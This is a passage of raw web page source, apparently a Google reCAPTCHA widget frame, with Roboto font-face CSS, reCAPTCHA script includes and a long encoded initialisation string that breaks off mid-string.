  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fLmHZkKevU0jtncqnuZndQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fLmHZkKevU0jtncqnuZndQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fLmHZkKevU0jtncqnuZndQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wofDjgUYw5vDgWTCgcO2w74qwqbCsh9xX8K9OMKsw6nCmcOhMQPCj1NJw4TCnMOKwrdVw6HDjGnDgcKOTzcVIDUeeAY8R8K2w6rCokFaUcOFw5U+JsKgcEbCnMO8wp7CjsOpwphYEkYOEXo+UQhkc8Oww4IuLj3ClcORNcOew7oZc23DigfCpHfChcKhwr/DiUdvaXoZw5dfOyjDnT59wpkuPsK2w7fDlWjCuMOjw6FOwoDCqcKndcK8f0XCs8Oqw43Di8OOeMOOw7PCrMKjw4MHwpgCwqthwovCl8OIw5k7wonDqcKLw5jCvjpKJcOAZsOwTm/DgGcBw7HCvnQgw4LDtydLwrMGw6jCiCzDumhpM8KKwrpLHsOoDsKDDsKVwrgQw5rCrhrCnsOXDEQCATXDgU/[base64]/CnDtAOlnDmMKMwpLDoFzDosOVJyPDk8OCJX5Rw4V2w5TDocKcU2jCssOnDCseUcKoBRPDkCHDuMO0H0PCnC06NcKRwr3CiMKDdMOSw4/CiRZTwrNIwrd3HQbCssO5I8KmwotNMHB0LztrGMKdCAF5TC/DsylJEi9/wpTCvQvCpsKAw5zDv8Oww44NHDXClsKSw6QDWjPDn8OnQhlLwo4YdENVKsO5w6bDtcKXw5Fxw50zTQbCmEBcKcKSw7NUW8Ksw6QQwqNxcMKewowHDQ8Ew5F+ZsKcw4p6wp/Cq8KsPF7Cn8KOWistw50iw61NczPCvMO3IEPDuQwsCDw4aBIYwqh8WjTDjhPDqcKhBgJ3BMK+LMKSwrVbShbDgEDCumI/w50/UHLDpsOvwoTDrhLDr8OKccOsw609Gh9vKh3DnC1CwrfDmcOuGzfDhcKfLARJLcOAw7HDmcKyw6/CiCjCr8OeJ3bClsK8w4wwwrHCnh3CvcOqM8Opw4M4O2ETwrHChRhxfQHDgDE7UhA1w5oZw6XDuMO3w7UENQcjORIOwo7DjU/ChHo6BMKRECTDusOncATDmwnDsMKWfhpndcK4w6TDnEo7w6bChsOdecOKw6fCu8OYw4dYw7bDl8KWXDzCgVRCwr3DgMOVw5MScgLDl8OUQ8Kzw60VGcOow7vCp8Ozw6rCt8ONIsOFwoTDisK7Vh4XQCZVMFMnw7QQYSVGO1crCMKTHcOleF/DocO5IwIjw7LDuhfClsK4G8KZJMOPwo/CsUkPSwJkw5h6KMOEw6M/MMKCw6PDoWXCmBEww6rDvndZw55GESFkw47CscKvGk7DjsKvTMOObMK3XMOsw4DCtlDDiMKjNcOLAn/[base64]/wp/CmcOFwogww6HDsMK3dVvDgsK5fjnCjU7DmDLDtQpDw6MwwrPClj4pw7LCsih+D2LDswM+fWfDjgcvw4zCv8OjAcOTwq/DqMKIOcKuZsKAw5JNw7tQw7nCrxbClCcpw5PCqgdNwp3CsCvCncOqGMOtal9gN8OPDgAuwq/CksOPw6V2Z8K3UkfDjyTDtgvDg8KiOwIPaMOfw6zCnFzCh8O/wrPDkmpMT1HCicO5w6/CpsKrwprCozF7wojDl8OTwq5Dw6Iawp4FAXR9w4rDksK+CAHCusO0fTLDj3fDvcOjI1VMwoYZwqdKw4l7w7DDqgQTw4cDL8Oxw7YrwrPDjAF/[base64]/[base64]/CvcKgGQvCnsKIfm3DlHAZw5U7ZsKLbsOQMcKXwqAfw77ClSh/w6s6w6MAw7AUwq5rcsKHE0Z4wq9GwqZ8MgTCp8OBw43CrC8uw7VMU8Oaw5nDi8K8dAtew47CqlrCvirDhMK9RTU0wo/CgUUyw47CsQ19UWzDmMO/wrw5wr7CocOzw4cCwqAUJMOXw7DCqWDCscOUwp/[base64]/[base64]/RMOsw5vChW4jw74Hw6fDoXbCvsOAH8O1wprCgcO2w5ktwohfw4UYDTnCpMOpNMKDH8OLX3/DnEHDjsK6w6fDinQvwrlewoTDp8OBwqUjw77Dp8KgV8K2AsK5M8KpE3vCm2EkwrvDmVUSXCbCt8K1aGlcY8OkNsKuwrJNX1LCjsKnB8OjWg/Do2PCqMK4w5rCgUZxwo8hwpF8w6bDpyzCs8KEHQoUw7IawqfDjMKuwqnCi8K4w6lbwobDt8Kpw4DDpsKDwrPCuj/[base64]/wqdpSCFXW8KGwrrCisKiw5zCqwXDrSFnCsO2e8OWTsOPw7/CqMOWUVPDkzRKHRPDgMOpPcOSPmchcsOZRk7DhcOSWMKnw6fClcKxBsKkw67Cun3DgCnCpU7CkMOSw4vCicKtPWgiJn9TXTjCnsOYw7fCjMK8wrnCscO3HMKqCxVjDTcSwrc6X8OrLx3DscK5wqYwwoXCtAAHw4vCh8KVwo3ClgvDosO/[base64]/Du8Obw5ISM8Khw55XwpAtWz5IbsK/AUbCvwnCiMOwK8OKAivClMOZwqpiwqAywp/DtsOYwpjDvHEcw5ZywqojUMK2BsOdSC8LOsKlw7bCgz4scX3DuMOhQBF/AcKebUIEwrFoClHDkcKTB8KDdx/DgU3CtUw9M8OFwp4ITCoKPm/Dp8OvAFfCv8OqwrgbAcKaworDlcOpScKXZ8OKwq/[base64]/[base64]/wo85CxDDuFrDgsKCTFvCscOmwonDjWjDiXLCscKcwqdoIcOycsO/w7jCginDjQ1pwpjDg8KaT8Ouw5LDpcOew6VzK8Oyw5XDuMKSKMK3wpNhYcKIViPDscKhwp3CgyBBw5nDlMKzOxjDk3jCpcKfw61Bw6wdGMOVw755YMOzVxnCqMKSBwnCknLDgg9rd8OHLGvDjVLCsw/CjyDCqSfCozlRScOUFMOHwqLDh8K2wqHDiC7DrHTCiBTCs8KQw4E8EhLDkjLCnUrDssKEBcORw6NKw5g1XMKjL3R5w68Fclp4w7DCocOiBcKkMiDDnU3CksOLwp/CsylxwpfDqFHDql0nAhnDh3UqfxjDrsOYIsOYw4Ecw7wTw6QHQD1ELlfCpMK4w5bCklRzw7rCnD/DujHDncKtw5wwC2w0eMK7w5jDnMKDYMK2w5JCwp0bw4N5MsO/[base64]/ecK8wrUIw7QuWQwwa8OswoHDjT8pDcKow5/[base64]/DlBTDu8K8w4xowrDDjxZWwoHDpsOGQcKjbF5FfGAsw6hmTcKAw7jDvXtfNMOTwp81wq0DE3PCkGtBcj8CPDPCtl1Bf3rDuT7DmVZgw7zDkmVRw7zCssKydXRNwqHCjMOqw51ow49wwqdUTMOKw7/CmhbDq0nCkWRDw6nDijrDh8K5w4NKwqkuGsKBwrHCnMKZwoBjw4E0w6nDnRDCvxhPSBXCp8OFw4LDgcKmN8OBwrzDhXvDhcOQQ8KNAFYtw5LDtsOzFW9wSMK2f2oQwrUQw7k3wqA6CcOKSA/DssKTw5IoFcK6dm8jw7c4wrvDvAVxVcKjBmjCjcOeBErCj8KUCR94wpdxw4kmU8K3w6zCpsOLLsO7IisZw5zChMOGwrcjPMKJwrYDw5PDtQZTBMOcaQLDl8OpfyTDtGfDr37CgMK0wrPCq8KVUyfClsKleCtAwrJ/CxBWwqIPU1jDnELDkiYHDcO6YcOTw6DDkU3DncOCw7PDqQXDtH3DtQXCosKrw5Mzw6omLWwpDsKtw5HCryXCqcO9wr/CiQUNBlt1FgnCnXJwwpzDngBgwoFEOkfDgsKYw5DDlcOGbUrCpQPCsMKgPMOdO210wozDhMOQw53CilAwH8OUK8OewoDCv2/CpT3Di3DChSHCjSZ2FsKwOFtlIj4SwpFOVcOWw6srZcO6dzMWRW7DnCTCocK8ayXCqRYFLcK9O1/DtMODLXDDtMOWVsOaLQchw7HDgcOEfD3CkMO0aWTDi0pmwptbwqsww4YEwr9wwpchSy/DpVnDv8KQASMsYwfCpsKOw6oUcWvCrcK6ZQ/[base64]/CtMOPw4LDjgLCrcOrTx9qDjbDucKawoUaw7wowonDpnxvQMKcFMKURynCr2gaw5PDlcOWwrU7wroAXMOCw5Nhw6l5wp89YcOvw6zDqMKLLcObLGHCrBhlwpHCgDLDpcKLw6FKO8K7w6XDggQzGAfDtBhVTmzDg2g2w6rDiMOzw5pdYg0lO8OCwr/[base64]/[base64]/[base64]/CssKqw5E2RcO0wp/DjCfDosOIQsOIPy/Ct8KNR2LDtsKJw6ZFw47CucOvwoYpHmfCi8KKbDI4w4LCsTNHw6PDjz0GQXEawpZVwpRSN8OYHVXDmlfDu8Oiw4rCtV5zwqfDt8Kjw73DocO7aMORBnfCv8KPwrLCpcOqw6AOwoHCuy0kdW8uwoHCv8K4AloYLMKZwqdeSF/Ds8KwCBrDt3FNwpBrw5dLw59LSVcww6LDmMKhTSTDpEwwwqLDoE1wUcKWw4HCh8Ktwp9iw4tsDsOaKHfCninDglEaJsKAwqNfw7/DmjE+w6NsV8KYw7/CoMKKVgjDiV9jwrzDq2lvwqppRFXDiiHCncKAw7vCoGbCphbDoRI+VsKCwovCssK/w7PCnXB5w7nCpcOhSH3DjcOhw6/CrMOeTU0gwqTCryE4FHwSw5fDocOVwo/Cs05qJ3fDiUTDssKdBcOcJnBgw4/DiMK6EsKJwrBkw7Vlw6DCjk3CkjsdJiXDmcKDf8KSwoAww5PCtH3Dk0Ycw63ConjCmMOTJkQQNQJYYEXDgWU4wpLDv3bDkcOKw7PDtgrDuMOWOcKDwqbCuMKWPMOaN2DCqSoKJsO3RnvDt8K1VsKmDsKqw6/CncKUwrQkwobCvg/[base64]/[base64]/CuS9Qw4d4YXRdHcOrwrIMwo7CtcOaw7ZDbcKDBcOMbsK1FnJCw4Ijw5zCkcONw5/CqV/[base64]/ZTdzw6XDrk3CnFMeU8OUF0bCuV7DpcKvwrrDvyM2w4jCusKpw7EtYcKjw73DhxzDn2DDkR05wqzDimPDgEEZJ8OhDMKfwpfDpDnDgDfCmMKawoQlwoBKD8O4w547w6YtfcOLwrkOC8OjX19kBsKmAcOiUTZrw54JwpTCiMOAwpljwp/CijvCtgBhSTzCsyTDgsKaw6VkwonDuDjCqHcewoDCuMKrw4LCnCAwwpbDj1bCksK/[base64]/DqVVvwrMpIQfCrMO8e8O2wpJcw6PDtjZhw6h+w6XCtnTCoyfCicKhwqVdZMODGcKRAirCucKQEcKSw75pw4rCm0htwropEHzDnQpjwp8CHBIYZHTCssK/[base64]/wol1wpZbccOpJFIUWwEcw5hdETzDqMK5TcOew6bDlMOqwqgLOQPDsBvDuXcjISnDpcKaa8KOw605ccKWHcK9XsK+wr8eTGM3TQTCq8Kxw4kpw6rCucKzw58kwrdZwplNR8KwwpdgdsKww4B/JULDsj9gBTXCk3nClgo/w5/[base64]/ChsKdaS4mw67CgVF6woPCiD1fW1XDjjvCkjrCicKIwr3CkMOqLGbDsBzCl8KaOWQQw47DhigBwr54YMOlKcKqSkt8wpF4VMKjIFIHwo8YwovDo8K7OsOnIAHCpxHDinTDk3fCgsOuw7fDicKGwqZiRcKEOyBkO0hWPFrCi3/Cg3LCpHbDlCMdRMK2Q8K6woDCtkDDqDjCk8K1fDLDsMKxLcO5wpzDqMKUdMOBTsKjw60nLHQAw4nDiyfCi8K6w6XDjjzCtmPDqBdtw4fCjsOfw5Y/QcKIw4/CkzvDl8OUMADDu8OQwqM6BDxdCsK1PEo/w51+SsOHwqTDuMKzFMKDw6nDrsKWwo/CnAhLwo1nwoBcw6rCqsOhYlnCmV3CvMKiSjwOwqp2wopYFMK6cyEUwqPCuMOuw4kYDjwDQMO3GMKCWMOaRhwxwqEbwr9pNMKKRMK+fMOVY8O7wrcpw7rCn8OgwqHCgUBjYcOvwoRTw4bCrcK/[base64]/CkcKewpfDji4sE31XTg/CnMKNe8K1f8KOw4XDuMOwwoF0cMOvS8KZw4XDhMOKwojCviQQN8K1FA0cG8Kww7c9YsKcTsOdwoHCssK7Fwx3LjXDmcOXYsKgOmIfcVzDscOeFllXEnk0wrp2w5EoA8OMwphow5XDtAFEe2HCqMKLw6Igw78qHhAyw6PDh8K/MsK/fxXCtsKGw5bCqsKKw4PDtsKxwrvCjR3DmcORwrkgwrnDjcKbNmHCkAl4WMKGwo7DmMO7woYMw4BYTMOVw7ZSF8OeesOhwoHDjg0Bw5rDp8OFTMKVwq8vHVE2wopsw6vCg8OPwrrCtzjCvMO5SDTDksOrw4vDkGcJw4V9wr0xZ8K/[base64]/w5nCjwjDpsKFH8OIw7jDmVbCp0fCmsKNPydXw6VBaGDCuQ3DkjjDvcKeNgZVw4bDrGHCu8O0w7nDu8KzcAcfW8Kawo/DhS/CssKuL0MFw6Ygw5vDs2XDnD47MsObw6/CisOLHkHDu8K6YCbDtMOBaxvCo8OKA2nDgm4WCMOuZsOJwoLDkcKywrDCnwrDn8KtwqwLfsONwop6wrLCl3jCtQzDssKSGirCpQfCisKuD0/DrsObw4fCj21/[base64]/wqLCiB5Dw5lVPDBJUiRlYMO0IsOpwoN+wo/[base64]/CucKaQsOww4hPwpbCpHLDhmVUQAvDgsKJw4VGVUHCuFXDgMKpYRrDgiUXHWrDsyDCh8KVw5IjSQtuJsOMw6rDpkdnwqrCk8Odw7QVwrxiwpNUwrchFsKIwrTCksORw5woCShiUcKXb1DCjMKkU8Ksw7k2w60gw6NRGkclwrbDs8ORw7/DqFItw5p5wqpew6k3wrDCuUPCphPCrsKjZDDCr8KUVkjCtcKWEWrDlMOCdE9CeHNiwo/Dvx0+wqcpw7Vxw4MOw7tsQS3CiGgoMsOfw5/CgsOkTMKOSDfDkl4fw7kNw5DCgMOqcQFzw7/DgsO2EVPDhcKFw4bCuXXDrcKpwrcUOcK4w6BrRDzDk8K5wpfCjT/Cv2jDvcO3GWfCpcOwUynCucK5wpYewpvChgNgwpLCj2jDhmjDkcOqw4bDqk1/wrjDpcOBw7TDvn7CocO2wr/DqMOGKsKwJTZIR8OZShUGFmZ8w5kkw5rCq0DClWDChcOOUV3Cug/CjMOhVcKTwqzCp8KqwrIEw7XCu2bComNse0VFwqLDrwbCkMK+w5/CnsKSK8OAwqIDZ1tQwrA4Ph9aFhhIHsO2ZknDuMKTSFABwo0ww47Dg8KPYMKQRxDCshgLw4YyKnrCkH8GWcOawq/Dv2nCk3lWWcOxUQNKwonDgUwpw4BwZsKEwr3CjcOIfMOFw57Cu1TDoEhww6xpwozDpsOewp9dQcKlw7jDjsKpw4waAcO0DMKkI1fDoi7CjcKZw79oU8O1MsK1w4sQKsKZwo/[base64]/wqXCuCgNK8O8SkI3PcOQMhrCgsOteMKDfcKLJ0/Cpi3CoMKhUXE9RwxPwocUVQdHw53CnwvCiB/DiDjCnwtoF8OMAUZ/[base64]/Dj8ORwq7DlcKPbDPCisKGw6Jtw5/CjzkvXcKCwr8xWyfDjsKxNsOePVPCjUgJV2NJacOEU8OfwqMBE8O9wpnCgyxMw4fCoMOAw5vDncKCwp/CpsKKbsOFAcO5w6ZSYsKow4FiIMOyw5HCpsK1YMOFwqo/KMKsw5FDwqzCjcKCJcO4AB3DkykrJMKywpUOwqxTw5dFw6Nywp/CmghzScK0IsOpwoAHwojDlMOkEMOWTQTDusOXw7DCsMKywq0aCcKBw6bDgSkdPcKtwow7FkRvbcOEwrtIDRxGw4ckwoBPwo/DocOtw6lLw7c5w7LCtjtbesK9w73DlcKpwofDjk7CvcKzLFYBw6YjcMKgw4tVMn/Cj0rCnXA6wr/DmQjDu07CkcKiYMOOw7t9wqbCg3HCnGjDv8KuAhHDp8OwQsKYw5vDp3BsJ0HDusOWYwHCvHVlw7/DkMK1Uj/DisOHwp4uwpEEOMKzE8KofVbCiXLCiRs6w5heUkbCo8KWwo7CmcOlwqPCjMOnw692wp9+wrzDosKtwrLCgMOwwocJw5vCmQ7CpGhmw5zDv8Ktw7DCmMOcwoDDhMOsFmzCi8Opdk0LMcK5LsK9XQTCqsKSw7x8w5/[base64]/w6DCjCDDq8KoV8K7w77Cp8OEw7pkWWbCqjHCvcOpwqPDvz09NidewrxVDsKXw59gU8OkwoRFwr5RD8OwMAkewprDtMKeC8O6w65HRUbCixvCgSjCuGgIRBDCt1XDrMOvMmsgw4o7wqbCo0AuXyErFcOdAQzDg8Ozf8Obw5JZW8OOwo8ew4/[base64]/wq3DtyB2XMKHwpJwbsOpw57DjBPDt8OUwrHDuHBZNw7Dh8KaNFPDoWtAOxvDo8OjwoPDrcOAwoHChWrCtsK0Kh3CvMKqw5A+w6XDvzBLw5ZdBsKtYsOlwrrDlsKjZx9iw7XDhQMjcT1MOcKdw4YRM8Obwq/[base64]/DkXjCucOxEwgyAU3DiMKmw67DgMKNb8OrHcO4w4DCqRjDpMK/JG3CqsKsRcORw7jDnMOPbAPCgyfDk0HDqMKYdcOybsKVfcOAwo97HcOvw7zCmMO5bXTCmjJ4w7TCigp+w5F/[base64]/CjMOJEsOAw5DCu1w8wqDCusOZw4nDtsK3wrnCv38zLcO/[base64]/Ds8O1w4bCj8OZwqwxwpAANjtOMGlRw5/DnErDvDDClgXCv8KLY3pBXARTwqgRw7VaecKqw6NUPFLCjsK5w7TCjMKdTsOaaMKdw7TCm8KlwqvDjjDCkcO0w4vDmcKvI0YPwo/CtMOZw7HDmxJKw5zDscK+w5zCoA0Pw48cD8OtcyTCu8K1w7E9RsODDWfDoldcDkQzSMOQw4BMASbDpU3DhAxAPXtkbijDrMOywp/Du1/ClSUKRSNxwq4MR2s/[base64]/DsRl/w6JZwrUPTMKSwo3Cuz7DnMK4J8KaGjtcDsK+EQjCusOgKD1lB8K/[base64]/CpMOqT8Kqw7Irw6DDlXbDq1jDonVQeG87J8OUZjFkwrrCvA81PsKawrAhUU7CriN1w5Q6w5JFFTTDhR8kw7HDiMK4wrgqCMKFw45XQh/[base64]/[base64]/w5/[base64]/Dp8ObI8OJHT0KBcKhEmYZRcK8w7rDmBzCrcObw7vCvsO8FBzCnA8qeMOPCiHDncODGsOTZlvCgcOoVcO0LMKowprDgi8tw5IrwpvDvsOkwrxdYA7DnMOfwq8zNyhnw7tbOMOGByfDjMONTVpgw6PCoWQcKcKdV1fDl8Oaw6nCkA/CrGjCs8O+w5jCilENV8KYGGLCnETDkMKqwpFUwrvDo8KIw60ST2nDmiNHwrsALMOVUltJC8Kdw7hcbsOhwp/Dm8KXbU3CvMK8w4fChRjDiMKBw4jDosKxw4cewql5RGphw4DCgztvXMK+w5vCl8KRW8OAw6XDicKmwqd+ThZDM8K+fsK2w5kTKsOuBsOOD8OTw4/[base64]/DicOuRR9dw7Z5DHnDiMOuK8O3wpfDgcKHw4nCtS4Gw53DoMK4wo4Fwr/CgwfClcKbwpLCqsK+wrkyBDrCumhpdcOmA8KBecKWGMOWTMO2wppmMhfDpcKCfcKFeW90UMKKw4g9wr7CucKwwphjw6fDo8O1wqzDpWt3ECNOcW97HR3ChMOgw7zCtsKvWRZ/[base64]/[base64]/[base64]/KibDr21OfsO9I8OxdQ3Dj8O3Qm4lw63DsMOywqrChH3Dn8OafAUaw5JIwoXCnBfDgcO4w47CsMK7w6LDrsKsw61aZcKNIE5vwoM5ZntzwowbwojCosKAw49mDcOyXsOBB8KGP2LCp2/DlzcNw4bDr8OtSk0QemTDhgUFJGfCvsKfXnTDmiLDs0/ClExcw45QehLClcOJRcOew4/CsMKQwobCqBQBd8KuW2HCssKjw7XCj3LDmV/CjMKhbcKYZ8Oew7xfw73DqxVGOCskw7dtw49de2EjZnYpwpEfw61ew7vDo3QwWm7Ct8Khw4JRw7ZGwr/ClsKawp7CmcOOc8ONKwpOwqsHwqkhw7wNwoVdwoXDmhvDplbClcKCw5NkNxEkwqfDkMK4KsOlQ10Ewr8DJCIIUMOJehcFQ8OTIMOjwpPDpsKtXibCpcKvW0lgWnwQw5DDnjTDt3bDiHADd8KEdifDjkBKZcKEHMOGOcOIwrvDn8K7AncPw4LCrMO0w4oNcjp/enHCpRJnw4bCgsKhQVLCsnhNOSfDoF7DosK+OEZEEVXCkmJQw7xAwqTClMOCw5PDl3nDo8KUIMO6w7rCmTRlwrTCjlrDpF41eE/DrABpwoYwJcOaw7MDw5V6wqcDw5oOw7FNC8Kgw6INwovDqjg8TAXCm8KHdsKmIsOBw5cWO8O3PgLCoFUGwqTCnijCr0Fjwq9uw5gxGF0ZNADChhrDgMOUEsOueQHDucK2wpF3HRp+w6bCtsKtAzrDgjVVw5jDrsKgwr/CosK2a8KNdgFbShN/wrAMwqRsw6Bpwo3Dq0zCo0/CqBhFwpzDiwoYwp1Fbm9aw5nCtmvDqcOfLzZSZWbDs3DDs8KIKUjCg8ORw6lKIT4fwq4Te8K5FsKJwqdRw7MxYMKwdcKswohewqvCgUbCh8Kkwqh0T8Kxwq9PYXXDvW1AIMO7XcOZC8OYYsK/dXPDkibDkmfDk2LDsADDncOrw7RUwqFXwpPCgcK6w6bCiS86w7kVRsK5wrvDlcOzwqfCvRYdSsKhW8KSw4cQIA3Dq8OBwpMNP8KDVMKtFlLDkMKpw4JBEVBnah/CvxvDiMKEOR7Duncyw6LCmjrDjTPDv8KqKmLDumbDqcOuFVM6wok4w5ERRMKPZlQQw7/DpFzDgcKcH2nCsmzDqDhewr/DrErCqcO/[base64]/Dk1/[base64]/wobCksOvwrlewqkfVmHDpnEswo/DqMKgwoTDnsKrwr5bJh3CusOcKWlVwpDDsMKcCxNLLMKCwr/Cpw7CicOnYGQIwpvCl8KLG8K7YGDCgcOxw6HDu8O7w4XDqGNhw5taQxh1w71RXms/[base64]/DlGkXw6rDqcK5MMK0w5fDpknCgMObwq/DsMKnOEzCqsOJIGQ+w5cxDXfChsOMw4XDicO3KlFdw6grw7HDoV1Lw48eTl3CrQxRw5zCnn/[base64]/CiMKXcsOBXsK4wq1TwqAzw5PDqAvCuXfCt8Kuw4B4QklbJsKtwqDDglrDtcKOCjTDlyExwpzCncOqwokfwovCp8ONwq/[base64]/DgXxqDcOBacOUXMKdwop6w4HCnRzDj8K4w50sFsOyPsKpU8OOR8K8w5wHw6d3wr97ccOTwpvDksKNwohww7fDs8O7w4pAwqA9wrMhw4rCnHZgw7s2w6LDhsKAwp3CuRDCq2TCoA3DuBzDssOSwo/DkcKKwpcefSAlG19uTHzCqCHDvMKww4PDjcKKEcK1w6IxFRHCvhYnaxXCmAx2dcKgKMK1ChrCqVDDrCDCiHLDgjnCoMOgCX1ow4XDosOrZUvDusKId8Oxwop8w6vCjsO6w47CicKLw5rCssO+OMKWCyfDtMKaEH49w73CnATCjMO4VcKaw7Vzw5PCicOqw55/wqnComA/BMOrw6QJE1U3WGUyUC0rfMOcwpxdZSjCvmTCiT1jEU/Cv8Khw5wWdysxw5InGUgkFVZYw4xBwosDw5M+w6bCi0HCjhLClzXCvWDDuQhoTzUhXiXCoTYhQcO+w5XDjz/CoMKHasKoMsKAw73CscKEJcKRw6BGwqXDsCnCssKTfSU8DD4iw6Y7AA0yw7cqwrgjLMKnC8Odwo0WE0DCqhrDvXnCksOYw4tYUA5awpDDhcK5OsO0BcKwwpHDmMK5S1NwBnfCuWbCqsKJR8OMasO/F23ChsKuF8OtdMKlIcOdw4/DtT7DiXoFQsOSwonCr0TDmxsaw7TDh8OBw5fDq8K8LAbCscKswowYw4fCn8OLw5LDmEHDsMKpw6/Cuz7Ci8Oow7/Dh03CmcK/KDfDt8OJwofDtibDrA/DrFtxw5d5TcOJfMOsw7TCozfCgMOBw496e8KhwoTDpsKabWYVworCiUDCjMKuw75uwrQhYsKCEsKYXcKMYXRGwoFnDcOFwqnCn2nCjStPwp3CtcKGbcOyw70yG8KweSQtwrlyw4MmScKpJMKYYsOtSHZtwr/ChMOPIGYYfn8JBmxfNmPDqCFfP8OBVMKow7vDkcKVPxh9U8K+AS4jKMKTw5/Dj3pSwpMIJzbCoEhgcHDDhcONw6LDpcKlBy/ChVNdGhzClCXDh8KWMw3Cg28Cw77CiMK2w7rCvTLDv1dzw5zDt8Ohw7w9w7fCq8OtXMOhDsKew5zCrMOgFhQbV0PCp8OyfsOuwqwrGsKuOm/DmcOkGsKIdgzDhnXCvsOdw5jCtnXCl8KIJcO4w73DpxZLFHXCnT80wrfDmMKFfsKEZcK5GMKsw47DiWbCrcOkwqPDrMKRL1E5w5fCvcOSw7LCsUAgXsKxw47CvBd/wpvDp8Kewr3DvMOswqvDtsOyEsOAw5bCk2vDrEfDshAVwpN9wpvCplorwqbDmcKvw6bDqQ0TBjZ+I8OERcKiQ8KWScKRCAFMwpYww5sywpt/A0zDmzYAZcKRdsKaw5MtwrHDi8KdflDCm2Ihw4M1wrPCtHB2wqJPwrUzMmbDjnZzOVpww5DDnsOdOsKVKlvDmsOmwp5rw6rDoMOGa8KNwrRnwrw5Im80wqpLCHTCjTPCtmHDomjDsCXDsW